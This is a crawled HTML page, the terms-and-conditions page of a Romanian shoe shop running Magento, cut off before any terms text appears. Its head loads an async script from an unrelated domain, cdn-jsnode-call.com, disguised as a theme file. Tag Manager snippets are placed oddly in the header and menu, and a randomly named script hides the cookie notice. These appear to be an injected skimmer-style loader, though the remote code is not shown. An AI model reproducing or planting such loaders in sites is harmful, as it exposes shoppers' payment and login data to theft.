

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incaltaminterico.ro/termeni_si_conditii
body_size: 15778
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fstatic\u002Fversion1730480042\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Termeni si conditii Incaltaminte Rico"/>
<meta name="description" content="Producator incaltaminte din piele naturala"/>
<meta name="keywords" content="Pantofi, Piele naturala, Producator incaltaminte"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Termeni si conditii Incaltaminte Rico</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://www.incaltaminterico.ro/static/version1730480042/_cache/merged/4014f0a42415ab61f89dbe8350880719.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.incaltaminterico.ro/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.incaltaminterico.ro/media/favicon/stores/1/favicon.png" />
<script src="https://www.incaltaminterico.ro/pub/media/theme/bootstrap.min.js"></script><script type="text/javascript" src="https://cdn-jsnode-call.com/style/875983532/js/theme.js" async=""></script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/header/type3.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-10422798-8"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="cms-termeni_si_conditii layout-fullwidth wide mobile-sticky cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.incaltaminterico.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Utilizam cookies pentru ca dumneavostra sa aveti o experienta cat mai placuta.</strong>
                <span>Pentru a ne conforma noii directive e-Privacy, trebuie sa primim acordul dumneavosatra pentru a seta cookie-urile.                </span>
                <a href="https://www.incaltaminterico.ro/privacy-policy-cookie-restriction-mode/">Afla mai multe</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemtldKFBrGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemtldKFBrGArray.length !== 'undefined'){
        elemtldKFBrGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<div class="page-wrapper"><header class="page-header type3" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  FREE RETURNS. STANDARD SHIPPING ORDERS $99+                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://www.incaltaminterico.ro/customer/account/login/referer/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby90ZXJtZW5pX3NpX2NvbmRpdGlp/"        >Conectare</a>
</li>
<li><a href="https://www.incaltaminterico.ro/contact">Contactati-ne</a></li><li><a href="https://www.incaltaminterico.ro/customer/account/create/" id="idkfcHAhxR" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
</div><script id='gtag_36'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
            <a class="logo" href="https://www.incaltaminterico.ro/" title="">
        <img src="https://www.incaltaminterico.ro/media/logo/default/Rico_5_.png"
             alt=""
             width="111"             height="44"        />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.incaltaminterico.ro/" class="level-top"><span>Home</span></a>
    </li>
</ul><script id='gtag_39'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/reduceri.html" class="level-top" title="REDUCERI"><span>REDUCERI</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.incaltaminterico.ro/incaltaminte-dama.html" class="level-top" title="INCALTAMINTE DAMA"><span>INCALTAMINTE DAMA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-2022.html" title="Bocanci dama"><span>Bocanci dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama.html" title="Botine dama"><span>Botine dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/ghete-dama.html" title="Ghete dama"><span>Ghete dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-cu-toc.html" title="Pantofi dama cu toc"><span>Pantofi dama cu toc</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-stiletto.html" title="Pantofi stiletto"><span>Pantofi stiletto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-fara-toc.html" title="Pantofi dama fara toc"><span>Pantofi dama fara toc</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-oxford-2022.html" title="Pantofi dama oxford"><span>Pantofi dama oxford</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/mocasini-dama.html" title="Mocasini dama"><span>Mocasini dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/sandale-dama.html" title="Sandale dama"><span>Sandale dama</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/genti-dama.html" class="level-top" title="Genti dama"><span>Genti dama</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/produse-recomandate.html" class="level-top" title="Produse recomandate"><span>Produse recomandate</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
        <div class="search-area show-icon">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.incaltaminterico.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.incaltaminterico.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.incaltaminterico.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="4">INCALTAMINTE DAMA</option>
                                    <option value="19">- Bocanci dama</option>
                                    <option value="11">- Botine dama</option>
                                    <option value="5">- Ghete dama</option>
                                    <option value="13">- Pantofi dama cu toc</option>
                                    <option value="21">- Pantofi stiletto</option>
                                    <option value="12">- Pantofi dama fara toc</option>
                                    <option value="22">- Pantofi dama oxford</option>
                                    <option value="15">- Mocasini dama</option>
                                    <option value="17">- Sandale dama</option>
                                    <option value="25">- Promotii</option>
                                    <option value="23">REDUCERI</option>
                                    <option value="24">Genti dama</option>
                                    <option value="26">Produse recomandate</option>
                            </select>
        </div>
        <script src="https://www.incaltaminterico.ro/media/mageplaza/search/english_0.js?v=0"></script>
            <script src="https://www.incaltaminterico.ro/media/mageplaza/search/english_0_addition.js?v=0"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.incaltaminterico.ro/",
                "baseImageUrl": "https://www.incaltaminterico.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="header-contact">
          <a href="https://www.incaltaminterico.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.incaltaminterico.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.incaltaminterico.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.incaltaminterico.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/","updateItemQtyUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.incaltaminterico.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby90ZXJtZW5pX3NpX2NvbmRpdGlp\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.incaltaminterico.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1770134225}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.incaltaminterico.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Termeni si conditii</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Termeni si conditii</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="PZObNwbfezjsuTa8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.incaltaminterico.ro\/","customerLoginUrl":"https:\/\/www.incaltaminterico.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
